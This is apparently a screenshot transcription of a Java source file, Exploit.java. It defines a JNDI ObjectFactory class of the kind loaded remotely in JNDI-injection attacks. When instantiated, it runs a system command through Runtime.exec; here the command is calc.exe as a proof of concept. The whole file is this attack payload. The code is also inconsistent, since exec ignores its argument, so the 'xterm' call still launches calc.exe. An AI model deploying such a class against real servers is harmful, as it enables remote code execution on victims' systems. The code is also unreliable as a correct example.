 Exploit.java
1 import javax.naming.Context;
2 import javax.naming.Name;
3 import javax.naming.spi.ObjectFactory;
4 import java.io.IOException;
5 import java.util.Hashtable;
6
7 public class Exploit implements ObjectFactory {
8
9     @Override
10     public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) {
11         exec("xterm");
12         return null;
13     }
14
15     public static String exec(String cmd) {
16         try {
17             Runtime.getRuntime().exec("calc.exe");
18         } catch (IOException e) {
19             e.printStackTrace();
20         }
21         return "";
22     }
23
24     public static void main(String[] args) {
25         exec("123");
26     }
27 }